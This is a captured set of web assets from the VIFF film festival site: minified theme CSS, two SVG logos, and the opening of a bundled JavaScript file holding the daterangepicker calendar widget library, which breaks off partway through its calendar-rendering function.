ul.sub-menu{background-color:#000;color:#fff}.u-light-grey-theme li.accordion--open .header-accordion-menu-toggle,.u-light-grey-bg .u-light-grey-theme li.accordion--open .header-accordion-menu-toggle{color:#fff}}@media (min-width: 62.5em){.u-light-grey-theme .c-header,.u-light-grey-theme .c-navigation,.u-light-grey-bg .u-light-grey-theme .c-header,.u-light-grey-bg .u-light-grey-theme .c-navigation{background-color:transparent;color:#000}.u-light-grey-theme.masthead--has-image.state--scroll-top .c-header,.u-light-grey-theme.masthead--has-image.state--scroll-top .c-navigation,.u-light-grey-bg .u-light-grey-theme.masthead--has-image.state--scroll-top .c-header,.u-light-grey-bg .u-light-grey-theme.masthead--has-image.state--scroll-top .c-navigation{background:transparent;color:#fff}.u-light-grey-theme.masthead--has-image.state--scroll-top li.accordion--open,.u-light-grey-bg .u-light-grey-theme.masthead--has-image.state--scroll-top li.accordion--open{background-color:#000;color:#fff}.u-light-grey-theme.masthead--has-image.state--scroll-top li.accordion--open ul.sub-menu,.u-light-grey-bg .u-light-grey-theme.masthead--has-image.state--scroll-top li.accordion--open ul.sub-menu{background-color:#000;color:#fff}.u-light-grey-theme.masthead--has-image.state--scroll-top li.accordion--open .header-accordion-menu-toggle,.u-light-grey-bg .u-light-grey-theme.masthead--has-image.state--scroll-top li.accordion--open .header-accordion-menu-toggle{color:#fff}}.u-light-grey-theme #c-btn--book,.u-light-grey-bg .u-light-grey-theme #c-btn--book{display:inline-block;vertical-align:middle;font:inherit;text-align:center;margin:0;cursor:pointer;position:relative;background-color:#FFB800;color:#000;padding:12px 24px;transition:all ease-in-out 200ms;border-radius:3px;text-decoration:none;font-size:calc(1rem/(1.25));font-weight:500;font-family:"NeueHaasUnicaW1G-Medium";font-weight:500;font-style:normal;text-transform:uppercase;letter-spacing:0.125em}.u-light-grey-theme #c-btn--book:hover,.u-light-grey-theme #c-btn--book:active,.u-light-grey-theme #c-btn--book:focus,.u-light-grey-bg .u-light-grey-theme #c-btn--book:hover,.u-light-grey-bg .u-light-grey-theme #c-btn--book:active,.u-light-grey-bg .u-light-grey-theme #c-btn--book:focus{background-color:#e6a600;color:#000}@media (max-width: 46.865em){.u-light-grey-theme .c-masthead__text .c-wysiwyg .c-btn--primary,.u-light-grey-bg .u-light-grey-theme .c-masthead__text .c-wysiwyg .c-btn--primary{display:inline-block;vertical-align:middle;font:inherit;text-align:center;margin:0;cursor:pointer;position:relative;background-color:#FFB800;color:#000;padding:12px 24px;transition:all ease-in-out 200ms;border-radius:3px;text-decoration:none;font-size:calc(1rem/(1.25));font-weight:500;font-family:"NeueHaasUnicaW1G-Medium";font-weight:500;font-style:normal;text-transform:uppercase;letter-spacing:0.125em}.u-light-grey-theme .c-masthead__text .c-wysiwyg .c-btn--primary:hover,.u-light-grey-theme .c-masthead__text .c-wysiwyg .c-btn--primary:active,.u-light-grey-theme .c-masthead__text .c-wysiwyg .c-btn--primary:focus,.u-light-grey-bg .u-light-grey-theme .c-masthead__text .c-wysiwyg .c-btn--primary:hover,.u-light-grey-bg .u-light-grey-theme .c-masthead__text .c-wysiwyg .c-btn--primary:active,.u-light-grey-bg .u-light-grey-theme .c-masthead__text .c-wysiwyg .c-btn--primary:focus{background-color:#e6a600;color:#000}}.u-black-theme #c-btn--book{display:inline-block;vertical-align:middle;font:inherit;text-align:center;margin:0;cursor:pointer;position:relative;background-color:#fff;color:#000;padding:12px 24px;transition:all ease-in-out 200ms;border-radius:3px;text-decoration:none;font-size:calc(1rem/(1.25));font-weight:500;font-family:"NeueHaasUnicaW1G-Medium";font-weight:500;font-style:normal;text-transform:uppercase;letter-spacing:0.125em}.u-black-theme #c-btn--book:hover,.u-black-theme #c-btn--book:active,.u-black-theme #c-btn--book:focus{background-color:#f2f2f2;color:#000}.u-black-theme .c-festival-menu{background-color:#1a1a1a;border-bottom-color:#1a1a1a}.u-white-theme.state--festival-sticky .c-festival-menu{border-bottom-color:#000}.u-transparent-bg .u-green-bg.c-col-card--overlay,.u-white-bg .u-green-bg.c-col-card--overlay{background-color:#000 !important;border-color:#000 !important}.u-transparent-bg .u-green-bg.c-col-card--overlay .c-col-card__wrap,.u-white-bg .u-green-bg.c-col-card--overlay .c-col-card__wrap{color:#000 !important}.u-black-bg .u-yellow-bg.c-col-card--overlay{background-color:#fff !important;border-color:#fff !important}.u-black-bg .u-yellow-bg.c-col-card--overlay .c-col-card__wrap{color:#000 !important}.u-black-bg .u-transparent-bg.c-col-card--overlay{background-color:#FFB800 !important;border-color:#FFB800 !important}.u-black-bg .u-transparent-bg.c-col-card--overlay .c-col-card__wrap{color:#fff !important}.u-yellow-bg .u-black-bg.c-col-card--overlay{background-color:#fff !important;border-color:#fff !important}.u-yellow-bg .u-black-bg.c-col-card--overlay .c-col-card__wrap{color:#fff !important}.u-green-bg .u-black-bg.c-col-card--overlay{background-color:#fff !important;border-color:#fff !important}.u-green-bg .u-black-bg.c-col-card--overlay .c-col-card__wrap{color:#fff !important}.u-primary-txt{color:#FFB800 !important}.u-secondary-txt{color:#00D298 !important}.u-tertiary-txt{color:#000 !important}.u-highlight-txt{color:#FFB800 !important}.u-black-txt{color:#000 !important}.u-white-txt{color:#fff !important}.u-viff-yellow-txt{color:#FFB800 !important}.u-viff-green-txt{color:#00D298 !important}.u-light-grey-txt{color:#e6e6e6 !important}


--- FILE ---
content_type: image/svg+xml
request_url: https://viff.org/themes/childtheme/assets/images/VIFF_Logo-white.svg
body_size: -319
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 177 52"><defs><style>.cls-1{fill:#fff;fill-rule:evenodd}</style></defs><path class="cls-1" d="M52 0H28.56v28.49L26 31.05l-2.56-2.56V0H0v30.97L21.03 52h9.94L52 30.97V0M57 48.23L60.71 52H77V0H57v48.23M104.39 23.57v-3.48H127V0H82v46.26L87.65 52h16.74v-8.63H127V25.2h-22.61v-1.63M154.38 23.57v-3.48H177V0h-45v46.26l5.65 5.74h16.73v-8.63H177V25.2h-22.62v-1.63"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://viff.org/themes/childtheme//assets/images/letterboxd-logo.svg
body_size: -577
content:
<svg xmlns="http://www.w3.org/2000/svg" width="500" height="500"><path d="M250 500C111.929 500 0 388.071 0 250S111.929 0 250 0s250 111.929 250 250-111.929 250-250 250zm-85-397v280h189.156v-69.9H237.724V103H165z" fill="#FFF" fill-rule="evenodd"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://viff.org/themes/childtheme/assets/js/all.js?ver=1760607642
body_size: 77964
content:
/**
 * @format
 * @version: 3.0.5
 * @author: Dan Grossman http://www.dangrossman.info/
 * @copyright: Copyright (c) 2012-2019 Dan Grossman. All rights reserved.
 * @license: Licensed under the MIT license. See http://www.opensource.org/licenses/mit-license.php
 * @website: http://www.daterangepicker.com/
 */

// Following the UMD template https://github.com/umdjs/umd/blob/master/templates/returnExportsGlobal.js
(function (root, factory) {
  if (typeof define === 'function' && define.amd) {
    // AMD. Make globaly available as well
    define(['moment', 'jquery'], function (moment, jquery) {
      if (!jquery.fn) jquery.fn = {}; // webpack server rendering
      if (typeof moment !== 'function' && moment.default) moment = moment.default;
      return factory(moment, jquery);
    });
  } else if (typeof module === 'object' && module.exports) {
    // Node / Browserify
    //isomorphic issue
    var jQuery = typeof window != 'undefined' ? window.jQuery : undefined;
    if (!jQuery) {
      jQuery = require('jquery');
      if (!jQuery.fn) jQuery.fn = {};
    }
    var moment = typeof window != 'undefined' && typeof window.moment != 'undefined' ? window.moment : require('moment');
    module.exports = factory(moment, jQuery);
  } else {
    // Browser globals
    root.daterangepicker = factory(root.moment, root.jQuery);
  }
})(this, function (moment, $) {
  var DateRangePicker = function DateRangePicker(element, options, cb) {
    //default settings for options
    this.parentEl = 'body';
    this.element = $(element);
    this.startDate = moment().startOf('day');
    this.endDate = moment().endOf('day');
    this.minDate = false;
    this.maxDate = false;
    this.maxSpan = false;
    this.autoApply = false;
    this.singleDatePicker = false;
    this.showDropdowns = false;
    this.minYear = moment().subtract(100, 'year').format('YYYY');
    this.maxYear = moment().add(100, 'year').format('YYYY');
    this.showWeekNumbers = false;
    this.showISOWeekNumbers = false;
    this.showCustomRangeLabel = true;
    this.timePicker = false;
    this.timePicker24Hour = false;
    this.timePickerIncrement = 1;
    this.timePickerSeconds = false;
    this.linkedCalendars = true;
    this.autoUpdateInput = true;
    this.alwaysShowCalendars = false;
    this.ranges = {};
    this.opens = 'right';
    if (this.element.hasClass('pull-right')) this.opens = 'left';
    this.drops = 'down';
    if (this.element.hasClass('dropup')) this.drops = 'up';
    this.buttonClasses = 'btn btn-sm';
    this.applyButtonClasses = 'btn-primary';
    this.cancelButtonClasses = 'btn-default';
    this.locale = {
      direction: 'ltr',
      format: moment.localeData().longDateFormat('L'),
      separator: ' - ',
      applyLabel: 'Apply',
      cancelLabel: 'Cancel',
      weekLabel: 'W',
      customRangeLabel: 'Custom Range',
      daysOfWeek: moment.weekdaysMin(),
      monthNames: moment.monthsShort(),
      firstDay: moment.localeData().firstDayOfWeek()
    };
    this.callback = function () {};

    //some state information
    this.isShowing = false;
    this.leftCalendar = {};
    this.rightCalendar = {};

    //custom options from user
    if (typeof options !== 'object' || options === null) options = {};

    //allow setting options with data attributes
    //data-api options will be overwritten with custom javascript options
    options = $.extend(this.element.data(), options);

    //html template for the picker UI
    if (typeof options.template !== 'string' && !(options.template instanceof $)) options.template = '<div class="daterangepicker">' + '<div class="ranges"></div>' + '<div class="drp-calendar left">' + '<div class="calendar-table"></div>' + '<div class="calendar-time"></div>' + '</div>' + '<div class="drp-calendar right">' + '<div class="calendar-table"></div>' + '<div class="calendar-time"></div>' + '</div>' + '<div class="drp-buttons">' + '<span class="drp-selected"></span>' + '<button class="cancelBtn" type="button"></button>' + '<button class="applyBtn" disabled="disabled" type="button"></button> ' + '</div>' + '</div>';
    this.parentEl = options.parentEl && $(options.parentEl).length ? $(options.parentEl) : $(this.parentEl);
    this.container = $(options.template).appendTo(this.parentEl);

    //
    // handle all the possible options overriding defaults
    //

    if (typeof options.locale === 'object') {
      if (typeof options.locale.direction === 'string') this.locale.direction = options.locale.direction;
      if (typeof options.locale.format === 'string') this.locale.format = options.locale.format;
      if (typeof options.locale.separator === 'string') this.locale.separator = options.locale.separator;
      if (typeof options.locale.daysOfWeek === 'object') this.locale.daysOfWeek = options.locale.daysOfWeek.slice();
      if (typeof options.locale.monthNames === 'object') this.locale.monthNames = options.locale.monthNames.slice();
      if (typeof options.locale.firstDay === 'number') this.locale.firstDay = options.locale.firstDay;
      if (typeof options.locale.applyLabel === 'string') this.locale.applyLabel = options.locale.applyLabel;
      if (typeof options.locale.cancelLabel === 'string') this.locale.cancelLabel = options.locale.cancelLabel;
      if (typeof options.locale.weekLabel === 'string') this.locale.weekLabel = options.locale.weekLabel;
      if (typeof options.locale.customRangeLabel === 'string') {
        //Support unicode chars in the custom range name.
        var elem = document.createElement('textarea');
        elem.innerHTML = options.locale.customRangeLabel;
        var rangeHtml = elem.value;
        this.locale.customRangeLabel = rangeHtml;
      }
    }
    this.container.addClass(this.locale.direction);
    if (typeof options.startDate === 'string') this.startDate = moment(options.startDate, this.locale.format);
    if (typeof options.endDate === 'string') this.endDate = moment(options.endDate, this.locale.format);
    if (typeof options.minDate === 'string') this.minDate = moment(options.minDate, this.locale.format);
    if (typeof options.maxDate === 'string') this.maxDate = moment(options.maxDate, this.locale.format);
    if (typeof options.startDate === 'object') this.startDate = moment(options.startDate);
    if (typeof options.endDate === 'object') this.endDate = moment(options.endDate);
    if (typeof options.minDate === 'object') this.minDate = moment(options.minDate);
    if (typeof options.maxDate === 'object') this.maxDate = moment(options.maxDate);

    // sanity check for bad options
    if (this.minDate && this.startDate.isBefore(this.minDate)) this.startDate = this.minDate.clone();

    // sanity check for bad options
    if (this.maxDate && this.endDate.isAfter(this.maxDate)) this.endDate = this.maxDate.clone();
    if (typeof options.applyButtonClasses === 'string') this.applyButtonClasses = options.applyButtonClasses;
    if (typeof options.applyClass === 'string')
      //backwards compat
      this.applyButtonClasses = options.applyClass;
    if (typeof options.cancelButtonClasses === 'string') this.cancelButtonClasses = options.cancelButtonClasses;
    if (typeof options.cancelClass === 'string')
      //backwards compat
      this.cancelButtonClasses = options.cancelClass;
    if (typeof options.maxSpan === 'object') this.maxSpan = options.maxSpan;
    if (typeof options.dateLimit === 'object')
      //backwards compat
      this.maxSpan = options.dateLimit;
    if (typeof options.opens === 'string') this.opens = options.opens;
    if (typeof options.drops === 'string') this.drops = options.drops;
    if (typeof options.showWeekNumbers === 'boolean') this.showWeekNumbers = options.showWeekNumbers;
    if (typeof options.showISOWeekNumbers === 'boolean') this.showISOWeekNumbers = options.showISOWeekNumbers;
    if (typeof options.buttonClasses === 'string') this.buttonClasses = options.buttonClasses;
    if (typeof options.buttonClasses === 'object') this.buttonClasses = options.buttonClasses.join(' ');
    if (typeof options.showDropdowns === 'boolean') this.showDropdowns = options.showDropdowns;
    if (typeof options.minYear === 'number') this.minYear = options.minYear;
    if (typeof options.maxYear === 'number') this.maxYear = options.maxYear;
    if (typeof options.showCustomRangeLabel === 'boolean') this.showCustomRangeLabel = options.showCustomRangeLabel;
    if (typeof options.singleDatePicker === 'boolean') {
      this.singleDatePicker = options.singleDatePicker;
      if (this.singleDatePicker) this.endDate = this.startDate.clone();
    }
    if (typeof options.timePicker === 'boolean') this.timePicker = options.timePicker;
    if (typeof options.timePickerSeconds === 'boolean') this.timePickerSeconds = options.timePickerSeconds;
    if (typeof options.timePickerIncrement === 'number') this.timePickerIncrement = options.timePickerIncrement;
    if (typeof options.timePicker24Hour === 'boolean') this.timePicker24Hour = options.timePicker24Hour;
    if (typeof options.autoApply === 'boolean') this.autoApply = options.autoApply;
    if (typeof options.autoUpdateInput === 'boolean') this.autoUpdateInput = options.autoUpdateInput;
    if (typeof options.linkedCalendars === 'boolean') this.linkedCalendars = options.linkedCalendars;
    if (typeof options.isInvalidDate === 'function') this.isInvalidDate = options.isInvalidDate;
    if (typeof options.isCustomDate === 'function') this.isCustomDate = options.isCustomDate;
    if (typeof options.alwaysShowCalendars === 'boolean') this.alwaysShowCalendars = options.alwaysShowCalendars;

    // update day names order to firstDay
    if (this.locale.firstDay != 0) {
      var iterator = this.locale.firstDay;
      while (iterator > 0) {
        this.locale.daysOfWeek.push(this.locale.daysOfWeek.shift());
        iterator--;
      }
    }
    var start, end, range;

    //if no start/end dates set, check if an input element contains initial values
    if (typeof options.startDate === 'undefined' && typeof options.endDate === 'undefined') {
      if ($(this.element).is(':text')) {
        var val = $(this.element).val(),
          split = val.split(this.locale.separator);
        start = end = null;
        if (split.length == 2) {
          start = moment(split[0], this.locale.format);
          end = moment(split[1], this.locale.format);
        } else if (this.singleDatePicker && val !== '') {
          start = moment(val, this.locale.format);
          end = moment(val, this.locale.format);
        }
        if (start !== null && end !== null) {
          this.setStartDate(start);
          this.setEndDate(end);
        }
      }
    }
    if (typeof options.ranges === 'object') {
      for (range in options.ranges) {
        if (typeof options.ranges[range][0] === 'string') start = moment(options.ranges[range][0], this.locale.format);else start = moment(options.ranges[range][0]);
        if (typeof options.ranges[range][1] === 'string') end = moment(options.ranges[range][1], this.locale.format);else end = moment(options.ranges[range][1]);

        // If the start or end date exceed those allowed by the minDate or maxSpan
        // options, shorten the range to the allowable period.
        if (this.minDate && start.isBefore(this.minDate)) start = this.minDate.clone();
        var maxDate = this.maxDate;
        if (this.maxSpan && maxDate && start.clone().add(this.maxSpan).isAfter(maxDate)) maxDate = start.clone().add(this.maxSpan);
        if (maxDate && end.isAfter(maxDate)) end = maxDate.clone();

        // If the end of the range is before the minimum or the start of the range is
        // after the maximum, don't display this range option at all.
        if (this.minDate && end.isBefore(this.minDate, this.timepicker ? 'minute' : 'day') || maxDate && start.isAfter(maxDate, this.timepicker ? 'minute' : 'day')) continue;

        //Support unicode chars in the range names.
        var elem = document.createElement('textarea');
        elem.innerHTML = range;
        var rangeHtml = elem.value;
        this.ranges[rangeHtml] = [start, end];
      }
      var list = '<ul>';
      for (range in this.ranges) {
        list += '<li data-range-key="' + range + '">' + range + '</li>';
      }
      if (this.showCustomRangeLabel) {
        list += '<li data-range-key="' + this.locale.customRangeLabel + '">' + this.locale.customRangeLabel + '</li>';
      }
      list += '</ul>';
      this.container.find('.ranges').prepend(list);
    }
    if (typeof cb === 'function') {
      this.callback = cb;
    }
    if (!this.timePicker) {
      this.startDate = this.startDate.startOf('day');
      this.endDate = this.endDate.endOf('day');
      this.container.find('.calendar-time').hide();
    }

    //can't be used together for now
    if (this.timePicker && this.autoApply) this.autoApply = false;
    if (this.autoApply) {
      this.container.addClass('auto-apply');
    }
    if (typeof options.ranges === 'object') this.container.addClass('show-ranges');
    if (this.singleDatePicker) {
      this.container.addClass('single');
      this.container.find('.drp-calendar.left').addClass('single');
      this.container.find('.drp-calendar.left').show();
      this.container.find('.drp-calendar.right').hide();
      if (!this.timePicker) {
        this.container.addClass('auto-apply');
      }
    }
    if (typeof options.ranges === 'undefined' && !this.singleDatePicker || this.alwaysShowCalendars) {
      this.container.addClass('show-calendar');
    }
    this.container.addClass('opens' + this.opens);

    //apply CSS classes and labels to buttons
    this.container.find('.applyBtn, .cancelBtn').addClass(this.buttonClasses);
    if (this.applyButtonClasses.length) this.container.find('.applyBtn').addClass(this.applyButtonClasses);
    if (this.cancelButtonClasses.length) this.container.find('.cancelBtn').addClass(this.cancelButtonClasses);
    this.container.find('.applyBtn').html(this.locale.applyLabel);
    this.container.find('.cancelBtn').html(this.locale.cancelLabel);

    //
    // event listeners
    //

    this.container.find('.drp-calendar').on('click.daterangepicker', '.prev', $.proxy(this.clickPrev, this)).on('click.daterangepicker', '.next', $.proxy(this.clickNext, this)).on('mousedown.daterangepicker', 'td.available', $.proxy(this.clickDate, this)).on('mouseenter.daterangepicker', 'td.available', $.proxy(this.hoverDate, this)).on('change.daterangepicker', 'select.yearselect', $.proxy(this.monthOrYearChanged, this)).on('change.daterangepicker', 'select.monthselect', $.proxy(this.monthOrYearChanged, this)).on('change.daterangepicker', 'select.hourselect,select.minuteselect,select.secondselect,select.ampmselect', $.proxy(this.timeChanged, this));
    this.container.find('.ranges').on('click.daterangepicker', 'li', $.proxy(this.clickRange, this));
    this.container.find('.drp-buttons').on('click.daterangepicker', 'button.applyBtn', $.proxy(this.clickApply, this)).on('click.daterangepicker', 'button.cancelBtn', $.proxy(this.clickCancel, this));
    if (this.element.is('input') || this.element.is('button')) {
      this.element.on({
        'click.daterangepicker': $.proxy(this.show, this),
        'focus.daterangepicker': $.proxy(this.show, this),
        'keyup.daterangepicker': $.proxy(this.elementChanged, this),
        'keydown.daterangepicker': $.proxy(this.keydown, this) //IE 11 compatibility
      });
    } else {
      this.element.on('click.daterangepicker', $.proxy(this.toggle, this));
      this.element.on('keydown.daterangepicker', $.proxy(this.toggle, this));
    }

    //
    // if attached to a text input, set the initial value
    //

    this.updateElement();
  };
  DateRangePicker.prototype = {
    constructor: DateRangePicker,
    setStartDate: function setStartDate(startDate) {
      if (typeof startDate === 'string') this.startDate = moment(startDate, this.locale.format);
      if (typeof startDate === 'object') this.startDate = moment(startDate);
      if (!this.timePicker) this.startDate = this.startDate.startOf('day');
      if (this.timePicker && this.timePickerIncrement) this.startDate.minute(Math.round(this.startDate.minute() / this.timePickerIncrement) * this.timePickerIncrement);
      if (this.minDate && this.startDate.isBefore(this.minDate)) {
        this.startDate = this.minDate.clone();
        if (this.timePicker && this.timePickerIncrement) this.startDate.minute(Math.round(this.startDate.minute() / this.timePickerIncrement) * this.timePickerIncrement);
      }
      if (this.maxDate && this.startDate.isAfter(this.maxDate)) {
        this.startDate = this.maxDate.clone();
        if (this.timePicker && this.timePickerIncrement) this.startDate.minute(Math.floor(this.startDate.minute() / this.timePickerIncrement) * this.timePickerIncrement);
      }
      if (!this.isShowing) this.updateElement();
      this.updateMonthsInView();
    },
    setEndDate: function setEndDate(endDate) {
      if (typeof endDate === 'string') this.endDate = moment(endDate, this.locale.format);
      if (typeof endDate === 'object') this.endDate = moment(endDate);
      if (!this.timePicker) this.endDate = this.endDate.endOf('day');
      if (this.timePicker && this.timePickerIncrement) this.endDate.minute(Math.round(this.endDate.minute() / this.timePickerIncrement) * this.timePickerIncrement);
      if (this.endDate.isBefore(this.startDate)) this.endDate = this.startDate.clone();
      if (this.maxDate && this.endDate.isAfter(this.maxDate)) this.endDate = this.maxDate.clone();
      if (this.maxSpan && this.startDate.clone().add(this.maxSpan).isBefore(this.endDate)) this.endDate = this.startDate.clone().add(this.maxSpan);
      this.previousRightTime = this.endDate.clone();
      this.container.find('.drp-selected').html(this.startDate.format(this.locale.format) + this.locale.separator + this.endDate.format(this.locale.format));
      if (!this.isShowing) this.updateElement();
      this.updateMonthsInView();
    },
    isInvalidDate: function isInvalidDate() {
      return false;
    },
    isCustomDate: function isCustomDate() {
      return false;
    },
    updateView: function updateView() {
      if (this.timePicker) {
        this.renderTimePicker('left');
        this.renderTimePicker('right');
        if (!this.endDate) {
          this.container.find('.right .calendar-time select').prop('disabled', true).addClass('disabled');
        } else {
          this.container.find('.right .calendar-time select').prop('disabled', false).removeClass('disabled');
        }
      }
      if (this.endDate) this.container.find('.drp-selected').html(this.startDate.format(this.locale.format) + this.locale.separator + this.endDate.format(this.locale.format));
      this.updateMonthsInView();
      this.updateCalendars();
      this.updateFormInputs();
    },
    updateMonthsInView: function updateMonthsInView() {
      if (this.endDate) {
        //if both dates are visible already, do nothing
        if (!this.singleDatePicker && this.leftCalendar.month && this.rightCalendar.month && (this.startDate.format('YYYY-MM') == this.leftCalendar.month.format('YYYY-MM') || this.startDate.format('YYYY-MM') == this.rightCalendar.month.format('YYYY-MM')) && (this.endDate.format('YYYY-MM') == this.leftCalendar.month.format('YYYY-MM') || this.endDate.format('YYYY-MM') == this.rightCalendar.month.format('YYYY-MM'))) {
          return;
        }
        this.leftCalendar.month = this.startDate.clone().date(2);
        if (!this.linkedCalendars && (this.endDate.month() != this.startDate.month() || this.endDate.year() != this.startDate.year())) {
          this.rightCalendar.month = this.endDate.clone().date(2);
        } else {
          this.rightCalendar.month = this.startDate.clone().date(2).add(1, 'month');
        }
      } else {
        if (this.leftCalendar.month.format('YYYY-MM') != this.startDate.format('YYYY-MM') && this.rightCalendar.month.format('YYYY-MM') != this.startDate.format('YYYY-MM')) {
          this.leftCalendar.month = this.startDate.clone().date(2);
          this.rightCalendar.month = this.startDate.clone().date(2).add(1, 'month');
        }
      }
      if (this.maxDate && this.linkedCalendars && !this.singleDatePicker && this.rightCalendar.month > this.maxDate) {
        this.rightCalendar.month = this.maxDate.clone().date(2);
        this.leftCalendar.month = this.maxDate.clone().date(2).subtract(1, 'month');
      }
    },
    updateCalendars: function updateCalendars() {
      if (this.timePicker) {
        var hour, minute, second;
        if (this.endDate) {
          hour = parseInt(this.container.find('.left .hourselect').val(), 10);
          minute = parseInt(this.container.find('.left .minuteselect').val(), 10);
          if (isNaN(minute)) {
            minute = parseInt(this.container.find('.left .minuteselect option:last').val(), 10);
          }
          second = this.timePickerSeconds ? parseInt(this.container.find('.left .secondselect').val(), 10) : 0;
          if (!this.timePicker24Hour) {
            var ampm = this.container.find('.left .ampmselect').val();
            if (ampm === 'PM' && hour < 12) hour += 12;
            if (ampm === 'AM' && hour === 12) hour = 0;
          }
        } else {
          hour = parseInt(this.container.find('.right .hourselect').val(), 10);
          minute = parseInt(this.container.find('.right .minuteselect').val(), 10);
          if (isNaN(minute)) {
            minute = parseInt(this.container.find('.right .minuteselect option:last').val(), 10);
          }
          second = this.timePickerSeconds ? parseInt(this.container.find('.right .secondselect').val(), 10) : 0;
          if (!this.timePicker24Hour) {
            var ampm = this.container.find('.right .ampmselect').val();
            if (ampm === 'PM' && hour < 12) hour += 12;
            if (ampm === 'AM' && hour === 12) hour = 0;
          }
        }
        this.leftCalendar.month.hour(hour).minute(minute).second(second);
        this.rightCalendar.month.hour(hour).minute(minute).second(second);
      }
      this.renderCalendar('left');
      this.renderCalendar('right');

      //highlight any predefined range matching the current start and end dates
      this.container.find('.ranges li').removeClass('active');
      if (this.endDate == null) return;
      this.calculateChosenLabel();
    },
    renderCalendar: function renderCalendar(side) {
      //
      // Build the matrix of dates that will populate the calendar
      //

      var calendar = side == 'left' ? this.leftCalendar : this.rightCalendar;
      var month = calendar.month.month();
      var year = calendar.month.year();
      var hour = calendar.month.hour();
      var minute = calendar.month.minute();
      var second = calendar.month.second();
      var daysInMonth = moment([year, month]).daysInMonth();
      var firstDay = moment([year, month, 1]);
      var lastDay = moment([year, month, daysInMonth]);
      var lastMonth = moment(firstDay).subtract(1, 'month').month();
      var lastYear = moment(firstDay).subtract(1, 'month').year();
      var daysInLastMonth = moment([lastYear, lastMonth]).daysInMonth();
      var dayOfWeek = firstDay.day();

      //initialize a 6 rows x 7 columns array for the calendar
      var calendar = [];
      calendar.firstDay = firstDay;
      calendar.lastDay = lastDay;
      for (var i = 0; i < 6; i++) {
        calendar[i] = [];
      }

      //populate the calendar with date objects
      var startDay = daysInLastMonth - dayOfWeek + this.locale.firstDay + 1;
      if (startDay > daysInLastMonth) startDay -= 7;
      if (dayOfWeek == this.locale.firstDay) startDay = daysInLastMonth - 6;
      var curDate = moment([lastYear, lastMonth, startDay, 12, minute, second]);
      var col, row;
      for (var i = 0, col = 0, row = 0; i < 42; i++, col++, curDate = moment(curDate).add(24, 'hour')) {
        if (i > 0 && col % 7 === 0) {
          col = 0;
          row++;
        }
        calendar[row][col] = curDate.clone().hour(hour).minute(minute).second(second);
        curDate.hour(12);
        if (this.minDate && calendar[row][col].format('YYYY-MM-DD') == this.minDate.format('YYYY-MM-DD') && calendar[row][col].isBefore(this.minDate) && side == 'left') {
          calendar[row][col] = this.minDate.clone();
        }
        if (this.maxDate && calendar[row][col].format('YYYY-MM-DD') == this.maxDate.format('YYYY-MM-DD') && calendar[row][col].isAfter(this.maxDate) && side == 'right') {
          calendar[row][col] = this.maxDate.clone();
        }
      }

      //make the calendar object available to hoverDate/clickDate
      if (side == 'left') {
        this.leftCalendar.calendar = calendar;
      } else {
        this.rightCalendar.calendar = calendar;
      }

      //
      // Display the calendar
      //

      var minDate = side == 'left' ? this.minDate : this.startDate;
      var maxDate = this.maxDate;
      var selected = side == 'left' ? this.startDate : this.endDate;
      var arrow = this.locale.direction == 'ltr' ? {
        left: 'chevron-left',
        right: 'chevron-right'
      } : {
        left: 'chevron-right',
        right: 'chevron-left'
      };
      var html = '<table class="table-condensed">';
      html += '<thead>';
      html += '<tr>';

      // add empty cell for week number
      if (this.showWeekNumbers || this.showISOWeekNumbers) html += '<th></th>';
      if ((!minDate || minDate.isBefore(calendar.firstDay)) && (!this.linkedCalendars || side == 'left')) {
        html += '<th class="prev available"><span></span></th>';
      } else {
        html += '<th></th>';
      }
      var dateHtml = this.locale.monthNames[calendar[1][1].month()] + calendar[1][1].format(' YYYY');
      if (this.showDropdowns) {
        var currentMonth = calendar[1][1].month();
        var currentYear = calendar[1][1].year();
        var maxYear = maxDate && maxDate.year() || this.maxYear;
        var minYear = minDate && minDate.year() || this.minYear;
        var inMinYear = currentYear == minYear;
        var inMaxYear = currentYear == maxYear;
        var monthHtml = '<select class="monthselect">';
        for (var m = 0; m < 12; m++) {
          if ((!inMinYear || minDate && m >= minDate.month()) && (!inMaxYear || maxDate && m <= maxDate.month())) {
            monthHtml += "<option value='" + m + "'" + (m === currentMonth ? " selected='selected'" : '') + '>' + this.locale.monthNames[m] + '</option>';
          } else {
            monthHtml += "<option value='" + m + "'" + (m === currentMonth ? " selected='selected'" : '') + " disabled='disabled'>" + this.locale.monthNames[m] + '</option>';
          }
        }
        monthHtml += '</select>';
        var yearHtml = '<select class="yearselect">';
        for (var y = minYear; y <= maxYear; y++) {
          yearHtml += '<option value="' + y + '"' + (y === currentYear ? ' selected="selected"' : '') + '>' + y + '</option>';
        }
        yearHtml += '</select>';
        dateHtml = monthHtml + yearHtml;
      }
      html += '<th colspan="5" class="month">' + dateHtml + '</th>';
      if ((!maxDate || maxDate.isAfter(calendar.lastDay)) && (!this.linkedCalendars || side == 'right' || this.singleDatePicker)) {
        html += '<th class="next available"><span></span></th>';
      } else {
        html += '<th></th>';
      }
      html += '</tr>';
      html += '<tr>';

      // add week number label
      if (this.showWeekNumbers || this.showISOWeekNumbers) html += '<th class="week">' + this.locale.weekLabel + '</th>';
      $.each(this.locale.daysOfWeek, function (index, dayOfWeek) {
        html += '<th>' + dayOfWeek + '</th>';
      });
      html += '</tr>';
      html += '</thead>';
      html += '<tbody>';

      //adjust maxDate to reflect the maxSpan setting in order to
      //grey out end dates beyond the maxSpan
      if (this.endDate == null && this.maxSpan) {
        var maxLimit = this.startDate.clone().add(this.maxSpan).endOf('day');
        if (!maxDate || maxLimit.isBefore(maxDate)) {
          maxDate = maxLimit;
        }
      }
      for (var row = 0; row < 6; row++) {
        html += '<tr>';

        // add week number
        if (this.showWeekNumbers) html += '<td class="week">' + calendar[row][0].week() + '</td>';else if (this.showISOWeekNumbers) html += '<td class="week">' + calendar[row][0].isoWeek() + '</td>';
        for (var col = 0; col < 7; col++) {
          var classes = [];

          //highlight today's date
          if (calendar[row][col].isSame(new Date(), 'day')) classes.push('today');

          //highlight weekends
          if (calendar[row][col].isoWeekday() > 5) classes.push('weekend');

          //grey out the dates in other months displayed at beginning and end of this calendar
          if (calendar[row][col].month() != calendar[1][1].month()) classes.push('off', 'ends');

          //don't allow selection of dates before the minimum date
          if (this.minDate && calendar[row][col].isBefore(this.minDate, 'day')) classes.push('off', 'disabled');

          //don't allow selection of dates after the maximum date
          if (maxDate && calendar[row][col].isAfter(maxDate, 'day')) classes.push('off', 'disabled');

